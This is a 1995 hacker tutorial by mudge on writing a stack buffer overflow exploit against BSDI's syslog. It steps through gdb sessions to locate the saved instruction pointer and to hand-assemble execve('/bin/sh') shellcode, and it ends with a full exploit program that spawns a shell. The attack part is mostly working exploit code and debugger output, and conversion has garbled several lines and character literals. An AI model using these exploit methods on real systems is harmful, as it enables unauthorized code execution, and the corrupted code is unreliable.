#### How to write Buffer Overflows

This is really rough, and some of it is not needed. I wrote this as a reminder note to myself as I really didn't want to look at any more AT&T assembly again for a while and was afraid I would forget what I had done. If you are an old assembly guru then you might scoff at some of this... oh well, it works and that's a hack in itself.

-by mudge@l0pht.com 10/20/95

test out the program (duh).

--------syslog\_test\_1.c------------

#include <stdio.h>

char buffer[4028];

void main() {

int i;

```
for (i=0; i \le 4028; i++)buffer[i]='A';
syslog(LOG_ERR, buffer);
```
}

--------end syslog\_test\_1.c----------

Compile the program and run it. Make sure you include the symbol table for the debugger or not... depending upon how macho you feel today.

bash\$ gcc -g buf.c -o buf bash\$ buf Segmentation fault (core dumped)

The 'Segmentation fault (core dumped)' is what we wanted to see. This tells us there is definately an attempt to access some memory address that we shouldn't. If you do much in 'C' with pointers on a unix machine you have probably seen this (or Bus error) when pointing or dereferencing incorrectly.

Fire up gdb on the program (with or without the core file). Assuming you remove the core file (this way you can learn a bit about gdb), the steps

would be as follows:

bash\$ gdb buf (gdb) run Starting program: /usr2/home/syslog/buf

Program received signal 11, Segmentation fault 0x1273 in vsyslog (0x41414141, 0x41414141, 0x41414141, 0x41414141)

Ok, this is good. The 41's you see are the hex equivallent for the ascii character 'A'. We are definately going places where we shouldn't be.



The gdb command 'info all-registers' shows the values in the current hardware registers. The one we are really interested in is 'eip'. On some platforms this will be called 'ip' or 'pc'. It is the Instruction Pointer [also called Program Counter]. It points to the memory location of the next instruction the processor will execute. By overwriting this you can point to the beginning of your own code and the processor will merrily start executing it assuming you have it written as native opcodes and operands.

In the above we haven't gotten exactly where we need to be yet. If you want to see where it crashed out do the following:

(gdb) disassemble 0x1273 [stuff deleted]  $0x1267$ : incl  $0x$ fffff $3dc$ (%ebp)



If you are familiar with microsoft assembler this will be a bit backwards to you. For example: in microsoft you would 'mov ax,cx' to move cx to ax. In AT&T 'mov ax,cx' moves ax to cx. So put on those warp refraction eye-goggles and on we go.

Note also that Intel assembler

let's go back and tweak the original source code some eh?

-------------syslog\_test\_2.c-------------

#include <stdio.h>

char buffer[4028];

void main() {

int i;

```
for (i=0; i<2024; i++)buffer[i]='A';
```
syslog(LOG\_ERR, buffer);

}

-----------end syslog\_test\_2.c-------------

We're just shortening the length of 'A''s.

bash\$ gcc -g buf.c -o buf bash\$ gdb buf (gdb) run Starting program: /usr2/home/syslog/buf

Program received signal 5, Trace/BPT trap

# 0x1001 in ?? (Error accessing memory address 0x41414149: Cannot allocate memory.

This is the magic response we've been looking for.



Now we move it along until we figure out where eip lives in the overflow (which is right after ebp in this arch architecture). With that known fact we only have to add 4 more bytes to our buffer of 'A''s and we will overwrite eip completely.

---------syslog\_test\_3.c----------------

```
#include <stdio.h>
```
char buffer[4028];

```
void main() {
```
int i;

```
for (i=0; i<2028; i++)buffer[i]='A';
```
syslog(LOG\_ERR, buffer);

}

-------end syslog\_test\_3.c------------

bash\$ !gc gcc -g buf.c -o buf bash\$ gdb buf (gdb) run Starting program: /usr2/home/syslog/buf

Program received signal 11, Segmentation fault 0x41414141 in errno (Error accessing memory address 0x41414149: Cannot allocate memory.

## (gdb) info all-registers



### BINGO!!!

Here's where it starts to get interesting. Now that we know eip starts at buffer[2024] and goes through buffer[2027] we can load it up with whatever we need. The question is... what do we need?

We find this by looking at the contents of buffer[].

(gdb) disassemble buffer [stuff deleted]  $0xc738$ : incl %ecx  $0xc739$ : incl %ecx  $0xc73a$  : incl %ecx  $0xc73b$ : incl %ecx  $0xc73c$ : addb %al,(%eax)  $0xc73e$ : addb %al,(%eax)  $0xc740$ : addb %al, (%eax) [stuff deleted]

On the Intel x86 architecture [a pentium here but that doesn't matter] incl %eax is opcode 0100 0001 or 41hex. addb %al,(%eax) is 0000 0000 or 0x0 hex. We will load up buffer[2024] to buffer[2027] with the address of 0xc73c where we will start our code. You have two options here, one is to load the buffer up with the opcodes and operands and point the eip back into the buffer; the other option is what we are going to be doing which is to put the opcodes and operands after the eip and point to them.

The advantage to putting the code inside the buffer is that other than the ebp and eip registers you don't clobber anything else. The disadvantage is that you will need to do trickier coding (and actually write the assembly yourself) so that there are no bytes that contain 0x0 which will look like a null in the string. This will require you to know enough about the native chip architecture and opcodes to do this [easy enough for some people on Intel x86's but what happens when you run into an Alpha? -- lucky for us there is a gdb for Alpha I think  $:-$ ).

The advantage to putting the code after the eip is that you don't have to worry about bytes containing 0x0 in them. This way you can write whatever program you want to execute in 'C' and have gdb generate most of the machine code for you. The disadvantage is that you are overwriting the great unknown. In most cases the section you start to overwrite here contains your environment variables and other whatnots.... upon succesfully running your created code you might be dropped back into a big void. Deal with it.

The safest instruction is NOP which is a benign no-operation. This is what you will probably be loading the buffer up with as filler.

Ahhh but what if you don't know what the opcodes are for the particular architecture you are on. No problem. gcc has a wonderfull function called \_\_asm\_\_(char \*); I rely upon this heavily for doing buffer overflows on architectures that I don't have assembler books for.

```
------nop.c--------
void main(){
\text{Lasm} ("nop\n");
```

```
}
----end nop.c------
```
bash\$ gcc -g nop.c -o nop bash\$ gdb nop (gdb) disassemble main Dump of assembler code for function main: to 0x1088: 0x1080 : pushl %ebp 0x1081 : movl %esp,%ebp 0x1083 : nop 0x1084 : leave 0x1085 : ret  $0x1086$ : addb %al,(%eax) End of assembler dump. (gdb) x/bx 0x1083 0x1083: 0x90

Since nop is at 0x1083 and the next instruction is at 0x1084 we know that nop only takes up one byte. Examining that byte shows us that it is 0x90 (hex).

Our program now looks like this: ------ syslog\_test\_4.c---------

#include <stdio.h>

```
char buffer[4028];
```

```
void main() {
```
int i;

```
for (i=0; i<2024; i++)buffer[i]=0x90;
```
i=2024;

```
buffer[i+1]=0x3c;buffer[i++]=0xc7;
buffer[i++]=0x00;buffer[i++]=0x00;
```
syslog(LOG\_ERR, buffer);

```
}
```
------end syslog\_test\_4.c-------

Notice you need to load the eip backwards ie 0000c73c is loaded into the buffer as 3c c7 00 00.

Now the question we have is what is the code we insert from here on?

Suppose we want to run /bin/sh? Gee, I don't have a friggin clue as to why someone would want to do something like this, but I hear there are a lot of nasty people out there. Oh well. Here's the proggie we want to execute in C code:

```
------execute.c--------
#include <stdio.h>
main()
{
   char *name[2];
   name[0] = "sh";name[1] = NULL;execve("/bin/sh",name,NULL);
}
----end execute.c-------
   bash$ gcc -g execute.c -o execute
   bash$ execute
```

```
$
```
Ok, the program works. Then again, if you couldn't whip up that little prog you should probably throw in the towel here. Maybe become a webmaster or something that requires little to no programming (or brainwave activity period). Here's the gdb scoop:

```
bash$ gdb execute
(gdb) disassemble main
Dump of assembler code for function main:
to 0x10b8:
0x1088: pushl %ebp
0x1089: movl %esp,%ebp
0x108b: sub1 $0x8,%esp
0x108e : movl $0x1080,0xfffffff8(%ebp)
0x1095: movl 0x0,0xfffffffc(%ebp)
0x109c: pushl 0x00x109e: leal 0xfffffff8(%ebp),%eax
0x10a1: pushl %eax
```


(gdb) disassemble execve Dump of assembler code for function execve: to 0x10c8:  $0x10b8$ : leal  $0x3b$ ,%eax  $0x10be$ : lcall  $0x7,0x0$  $0x10c5$ : jb  $0x10b0$  $0x10c7$ : ret End of assembler dump.

This is the assembly behind what our execute program does to run /bin/sh. We use execve() as it is a system call and this is what we are going to have our program execute (ie let the kernel service run it as opposed to having to write it from scratch).

0x1083 contains the /bin/sh string and is the last thing pushed onto the stack before the call to execve.

(gdb) x/10bc 0x1083 0x1083: 47 '/' 98 'b' 105 'i' 110 'n' 47 '/' 115 's' 104 'h' 0 '\000'

(0x1080 contains the arguments...which I haven't been able to really clean up).

We will replace this address with the one where our string lives [when we decide where that will be].

Here's the skeleton we will use from the execve disassembly:

[main]





All you need to do from here is to build up a bit of an environment for the program. Some of this stuff isn't necesary but I have it in still as I haven't fine tuned this yet.

I clean up eax. I don't remember why I do this and it shouldn't really be necesarry. Hell, better quit hitting the sauce. I'll figure out if it is after I tune this up a bit.

xorl %eax,%eax

We will encapsulate the actuall program with a jmp to somewhere and a call right back to the instruction after the jmp. This pushes ecx and esi onto the stack.

jmp  $0x$ ???? # this will jump to the call... popl %esi popl %ecx

The call back will be something like:

call  $0x$ ???? # this will point to the instruction after the jmp (ie # popl %esi)

All put together it looks like this now:





There are only a couple of more things that we need to add before we fill in the addresses to a couple of the instructions.

Since we aren't actually calling execve with a 'call' anymore here, we need to push the value in ecx onto the stack to simulate it.

# ------------[execve] pushl %ecx leal 0x3b,%eax lcall 0x7,0x0

The only other thing is to not pass in the arguments to /bin/sh. We do this by changing the ' leal 0xfffffff8(%ebp),%eax' to ' leal 0xfffffffc(%ebp),%eax' [remember 0x0 was moved there].

So the whole thing looks like this (without knowing the addresses for the '/bin/sh\0' string):



To figure out the bytes to load up our buffer with for the parts that were

already there run gdb on the execute program.



[get out your scratch paper for this one...]

 $0x108d$  : movl %esp,%ebp this goes from 0x108d to 0x108e. 0x108f starts the next instruction. thus we can see the machine code with gdb like this.

(gdb) x/2bx 0x108d 0x108d: 0x89 0xe5

Now we know that buffer[2028]=0x89 and buffer[2029]=0xe5. Do this for all of the instructions that we are pulling out of the execute program. You can figure out the basic structure for the call command by looking at the one inexecute that calls execve. Of course you will eventually need to put in the proper address.

When I work this out I break down the whole program so I can see what's going on. Something like the following

0x108c : pushl %ebp  $0x108d$  : movl %esp,%ebp  $0x108f$ :  $sub1$   $0x8, %$ esp (gdb) x/bx 0x108c 0x108c : 0x55 (gdb) x/bx 0x108d 0x108d: 0x89

(gdb) x/bx 0x108e 0x108e : 0xe5 (gdb) x/bx 0x108e 0x108f : 0x83

so we see the following from this:



etc. etc. etc.

For commands that you don't know the opcodes to you can find them out for the particular chip you are on by writing little scratch programs.

----pop.c------ void main() {  $\text{\_asm}$  ("popl %esi\n"); } ---end pop.c----

> bash\$ gcc -g pop.c -o pop bash\$ gdb pop (gdb) disassemble main Dump of assembler code for function main: to 0x1088: 0x1080 : pushl %ebp  $0x1081$ : movl %esp,%ebp  $0x1083$ : popl %esi 0x1084 : leave 0x1085 : ret  $0x1086$ : addb %al,(%eax) End of assembler dump.

(gdb) x/bx 0x1083 0x1083 : 0x5e

So, 0x5e is popl %esi. You get the idea. After you have gotten this far build the string up (put in bogus addresses for the ones you don't know in the jmp's and call's... just so long as we have the right amount of space being taken up by the jmp and call instructions... likewise for the movl's where we will need to know the memory location of 'sh\0\0/bin/sh\0'.

After you have built up the string, tack on the chars for  $sh\O(0/bin/sh\O.$ 

Compile the program and load it into gdb. Before you run it in gdb set a break point for the syslog call.

(gdb) break syslog Breakpoint 1 at 0x1463 (gdb) run Starting program: /usr2/home/syslog/buf

Breakpoint 1, 0x1463 in syslog (0x00000003, 0x0000bf50, 0x0000082c, 0xefbfdeac)

(gdb) disassemble 0xc73c 0xc77f

(we know it will start at 0xc73c since thats right after the eip overflow... 0xc77f is just an educated guess as to where it will end)

## (gdb) disassemble 0xc73c 0xc77f





Look for the last instruction in your code. In this case it was the 'call' to right after the 'jmp' near the beginning. Our data should be right after it and indeed we see that it is.

(gdb) x/13bc 0xc770 0xc770 : 115 's' 104 'h' 0 '\000' 47 '/' 98 'b' 105 'i' 110 'n' 47 '/' 0xc778 : 115 's' 104 'h' 0 '\000' 0 '\000' 0 '\000'

Now go back into your code and put the appropriate addresses in the movl and pushl. At this point you should also be able to put in the appropriate operands for the jmp and call. Congrats... you are done. Here's what the output will look like when you run this on a system with the non patched libc/syslog bug.

bash\$ buf \$ exit (do whatever here... you spawned a shell!!!!!! yay!) bash\$

Here's my original program with lot's of comments:

```
/*****************************************************************/
/* For BSDI running on Intel architecture -mudge, 10/19/95 */
/* by following the above document you should be able to write */
/* buffer overflows for other OS's on other architectures now */
\frac{*}{*} mudge@l0pht.com \frac{*}{*}\frac{1}{2} */
/* note: I haven't cleaned this up yet... it could be much nicer */
/*****************************************************************/
```
#include <stdio.h>

char buffer[4028];

void main () {

```
int i;
```

```
for(i=0; i<2024; i++)
  buffer[i]=0x90;
```

```
/* should set eip to 0xc73c */
```

```
buffer[2024]=0x3c;
buffer[2025]=0xc7;
buffer[2026]=0x00;
buffer[2027]=0x00;
```
i=2028;

```
/* begin actuall program */
```

```
buffer[i++]=0x89; /* movl %esp, %ebp */
buffer[i++]=0xe5;
buffer[i++]=0x33; /* xorl %eax,%eax */
buffer[i++]=0xc0;buffer[i++]=0xeb; /* jmp ahead */
buffer[i++]=0x29;buffer[i++]=0x5e; /* popl %esi */
buffer[i++]=0x59; /* popl % ecx */
buffer[i++]=0xc7; /* movl $0xc770,0xfffffff8(%ebp) */
buffer[i++]=0x45;buffer[i++]=0xf5;buffer[i++]=0x70;buffer[i++]=0xc7;buffer[i++]=0x00;buffer[i++]=0x00;buffer[i++]=0xc7; /* movl 0x0,0xfffffffc(%ebp) */
buffer[i++]=0x45;buffer[i++]=0xfc;
buffer[i++]=0x00;buffer[i++]=0x00;buffer[i++]=0x00;
```

```
buffer[i++]=0x00;buffer[i++]=0x6a; /* pushl $0x0 */
    buffer[i++]=0x00;
#ifdef z_out
    buffer[i++]=0x8d; /* leal 0xfffffff8(%ebp),%eax */
    buffer[i++]=0x45;buffer[i++]=0xf8;#endif
```
/\* the above is what the disassembly of execute does... but we only want to push /bin/sh to be executed... it looks like this leal puts into eax the address where the arguments are going to be passed. By pointing to 0xfffffffc(%ebp) we point to a null and don't care about the args... could probably just load up the first section movl \$0x0,0xfffffff8(%ebp) with a null and left this part the way it want's to be \*/

```
buffer[i++]=0x8d; /* leal 0xfffffffc(%ebp),%eax */
buffer[i++]=0x45;buffer[i++]=0xfc;
buffer[i++]=0x50; /* pushl % eax */
buffer[i++]=0x68; /* pushl $0xc773 */
buffer[i++]=0x73;
buffer[i++]=0xc7;buffer[i++]=0x00;buffer[i++]=0x00;buffer[i++]=0x8d; /* lea 0x3b,%eax */
```

```
buffer[i++]=0x05;
buffer[i++]=0x3b;buffer[i++]=0x00;buffer[i++]=0x00;buffer[i++]=0x00;
```

```
buffer[i++]=0x51; /* pushl % ecx */
```

```
buffer[i++]=0x9a; /* lcall 0x7,0x0 */
buffer[i++]=0x00;buffer[i++]=0x00;buffer[i++]=0x00;
```

```
buffer[i++]=0x00;buffer[i++]=0x07;buffer[i++]=0x00;buffer[i++]=0xe8; /* call back to ??? */
buffer[i++]=0xd2;
buffer[i++]=0xff;
buffer[i++]=0xff;
buffer[i++]=0xff;buffer[i++]=s';buffer[i++]='h';buffer[i++]=0x00;buffer[i++]=\n%buffer[i++]='b';
buffer[i++]=i;
buffer[i++]=n';buffer[i++]=\n%buffer[i++]=s';buffer[i++]='h';buffer[i++]=0x00;
buffer[i++]=0x00;syslog(LOG_ERR, buffer);
```

```
}
```
Copyright 1995, 1996 LHI Technologies, All Rights Reserved